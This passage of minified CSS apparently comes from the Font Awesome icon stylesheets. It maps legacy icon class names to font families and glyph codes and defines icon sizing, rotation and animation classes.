Free';font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before{content:"\f153"}.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-usd:before{content:"\f155"}.fa.fa-dollar:before{content:"\f155"}.fa.fa-inr:before{content:"\f156"}.fa.fa-rupee:before{content:"\f156"}.fa.fa-jpy:before{content:"\f157"}.fa.fa-cny:before{content:"\f157"}.fa.fa-rmb:before{content:"\f157"}.fa.fa-yen:before{content:"\f157"}.fa.fa-rub:before{content:"\f158"}.fa.fa-ruble:before{content:"\f158"}.fa.fa-rouble:before{content:"\f158"}.fa.fa-krw:before{content:"\f159"}.fa.fa-won:before{content:"\f159"}.fa.fa-btc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitcoin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-youtube-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-dropbox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-overflow{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-instagram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-flickr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-adn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tumblr-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-apple{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-windows{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-android{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linux{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dribbble{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skype{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-foursquare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-trello{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gratipay{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-vk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-renren{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pagelines{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-exchange{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-arrow-circle-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-try:before{content:"\f195"}.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-slack{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wordpress{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-openid{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-institution:before{content:"\f19c"}.fa.fa-bank:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-yahoo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-delicious{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-digg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-pp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-drupal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-joomla{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-behance-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-envelope-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-soundcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-file-pdf-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-vine{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-codepen{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-jsfiddle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-life-ring{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-rebel{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-git{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hacker-news{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-tencent-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-qq{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weixin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-twitch{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yelp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-wallet{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-visa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-mastercard{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-discover{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-amex{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-stripe{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bell-slash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-lastfm{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lastfm-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ioxhost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-angellist{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before{content:"\f20b"}.fa.fa-shekel:before{content:"\f20b"}.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-connectdevelop{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dashcube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-forumbee{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-leanpub{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-sellsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-shirtsinbulk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-simplybuilt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skyatlas{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-diamond{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-whatsapp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-viacoin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-medium{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-optin-monster{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opencart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-expeditedssl{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-battery-4:before{content:"\f240"}.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-object-ungroup{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-jcb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-diners-club{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-clone{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-creative-commons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tripadvisor{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-get-pocket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wikipedia-w{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-safari{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-chrome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-firefox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opera{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-internet-explorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-contao{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-500px{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-amazon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-calendar-plus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fonticons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-alien{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-edge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-modx{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fort-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-usb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-product-hunt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-mixcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-scribd{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pause-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bluetooth-b{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gitlab{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpbeginner{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpforms{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-envira{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before{content:"\f2a4"}.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-glide-g{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-viadeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-viadeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-ghost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-first-order{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yoast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-themeisle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-font-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-address-book-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-quora{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-free-code-camp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-telegram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-thermometer-4:before{content:"\f2c7"}.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before{content:"\f2cd"}.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-restore{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-grav{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-etsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-imdb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ravelry{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpexplorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-spotify{font-family:'Font Awesome 5 Brands';font-weight:400}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.f